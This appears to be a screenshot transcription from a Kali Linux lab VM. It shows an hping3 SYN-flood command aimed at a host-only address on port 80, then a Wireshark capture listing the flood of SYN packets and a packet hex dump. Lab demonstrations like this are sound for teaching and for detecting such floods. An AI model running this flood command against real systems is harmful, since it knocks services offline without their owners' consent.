 kali linux 2025 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 15:45
mudhiraj@kali: ~
Session Actions Edit View Help
┌──(mudhiraj㉿kali)-[~]
└─$ sudo hping3 -S -p 80 --flood 192.168.56.101
HPING 192.168.56.101 (eth1 192.168.56.101): S set, 40 headers + 0
data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.56.101 hping statistic ---
80186 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(mudhiraj㉿kali)-[~]
└─$
Capturing from eth1
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.flags.syn == 1
No. Time Source Destination Protocol Length Info
80670 6.425263468 192.168.56.102 192.168.56.101 TCP 54 49659 → 80 [SYN] Seq=0 Win=512 Len=0
80671 6.425263692 192.168.56.102 192.168.56.101 TCP 54 49660 → 80 [SYN] Seq=0 Win=512 Len=0
80672 6.425263885 192.168.56.102 192.168.56.101 TCP 54 49661 → 80 [SYN] Seq=0 Win=512 Len=0
80673 6.425264107 192.168.56.102 192.168.56.101 TCP 54 49662 → 80 [SYN] Seq=0 Win=512 Len=0
80674 6.425264308 192.168.56.102 192.168.56.101 TCP 54 49663 → 80 [SYN] Seq=0 Win=512 Len=0
80675 6.425264481 192.168.56.102 192.168.56.101 TCP 54 49664 → 80 [SYN] Seq=0 Win=512 Len=0
80676 6.425264679 192.168.56.102 192.168.56.101 TCP 54 49665 → 80 [SYN] Seq=0 Win=512 Len=0
80677 6.425264867 192.168.56.102 192.168.56.101 TCP 54 49666 → 80 [SYN] Seq=0 Win=512 Len=0
80678 6.425265088 192.168.56.102 192.168.56.101 TCP 54 49667 → 80 [SYN] Seq=0 Win=512 Len=0
80679 6.425265306 192.168.56.102 192.168.56.101 TCP 54 49668 → 80 [SYN] Seq=0 Win=512 Len=0
80680 6.425265504 192.168.56.102 192.168.56.101 TCP 54 49669 → 80 [SYN] Seq=0 Win=512 Len=0
80681 6.425265685 192.168.56.102 192.168.56.101 TCP 54 49670 → 80 [SYN] Seq=0 Win=512 Len=0
80682 6.425265883 192.168.56.102 192.168.56.101 TCP 54 49671 → 80 [SYN] Seq=0 Win=512 Len=0
80683 6.425266086 192.168.56.102 192.168.56.101 TCP 54 49672 → 80 [SYN] Seq=0 Win=512 Len=0
80684 6.425266290 192.168.56.102 192.168.56.101 TCP 54 49673 → 80 [SYN] Seq=0 Win=512 Len=0
80685 6.425266468 192.168.56.102 192.168.56.101 TCP 54 49674 → 80 [SYN] Seq=0 Win=512 Len=0
80686 6.425266668 192.168.56.102 192.168.56.101 TCP 54 49675 → 80 [SYN] Seq=0 Win=512 Len=0
80687 6.425313844 192.168.56.102 192.168.56.101 TCP 54 49676 → 80 [SYN] Seq=0 Win=512 Len=0
80688 6.425314556 192.168.56.102 192.168.56.101 TCP 54 49677 → 80 [SYN] Seq=0 Win=512 Len=0
80689 6.425314822 192.168.56.102 192.168.56.101 TCP 54 49678 → 80 [SYN] Seq=0 Win=512 Len=0
80690 6.425315076 192.168.56.102 192.168.56.101 TCP 54 49679 → 80 [SYN] Seq=0 Win=512 Len=0
80691 6.425315319 192.168.56.102 192.168.56.101 TCP 54 49680 → 80 [SYN] Seq=0 Win=512 Len=0
80692 6.425315543 192.168.56.102 192.168.56.101 TCP 54 49681 → 80 [SYN] Seq=0 Win=512 Len=0
80693 6.425315784 192.168.56.102 192.168.56.101 TCP 54 49682 → 80 [SYN] Seq=0 Win=512 Len=0
80694 6.425316042 192.168.56.102 192.168.56.101 TCP 54 49683 → 80 [SYN] Seq=0 Win=512 Len=0
80695 6.425316256 192.168.56.102 192.168.56.101 TCP 54 49684 → 80 [SYN] Seq=0 Win=512 Len=0
80696 6.425316482 192.168.56.102 192.168.56.101 TCP 54 49685 → 80 [SYN] Seq=0 Win=512 Len=0
80697 6.425316687 192.168.56.102 192.168.56.101 TCP 54 49686 → 80 [SYN] Seq=0 Win=512 Len=0
80698 6.425316891 192.168.56.102 192.168.56.101 TCP 54 49687 → 80 [SYN] Seq=0 Win=512 Len=0
80699 6.425317090 192.168.56.102 192.168.56.101 TCP 54 49688 → 80 [SYN] Seq=0 Win=512 Len=0
80700 6.425317295 192.168.56.102 192.168.56.101 TCP 54 49689 → 80 [SYN] Seq=0 Win=512 Len=0
80701 6.425317495 192.168.56.102 192.168.56.101 TCP 54 49690 → 80 [SYN] Seq=0 Win=512 Len=0
80702 6.425317690 192.168.56.102 192.168.56.101 TCP 54 49691 → 80 [SYN] Seq=0 Win=512 Len=0
80703 6.425317891 192.168.56.102 192.168.56.101 TCP 54 49692 → 80 [SYN] Seq=0 Win=512 Len=0
80704 6.425318098 192.168.56.102 192.168.56.101 TCP 54 49693 → 80 [SYN] Seq=0 Win=512 Len=0
80705 6.425318268 192.168.56.102 192.168.56.101 TCP 54 49694 → 80 [SYN] Seq=0 Win=512 Len=0
Frame 101694: Packet, 54 bytes on wire (432 bits), 54
Ethernet II, Src: PCSSystemtec_b6:4a:fe (08:00:27:b6:4
Internet Protocol Version 4, Src: 192.168.56.102, Dst:
Transmission Control Protocol, Src Port: 3163, Dst Por
0000 08 00 27 72 44 d9 08 00 27 b6 4a fe 08 00 45 00 ··'rD··· '·J···E·
0010 00 28 1a 6b 00 00 40 06 6e 49 c0 a8 38 66 c0 a8 ·(·k··@· nI··8f··
0020 38 65 0c 5b 00 50 18 03 3e 4a 2b f6 6b f0 50 02 8e·[·P·· >J+·k·P·
0030 02 00 c0 e7 00 00 ······
eth1: <live capture in progress> Packets: 117214 · Displayed: 98696 (84.2%) Profile: Default
Right Ctrl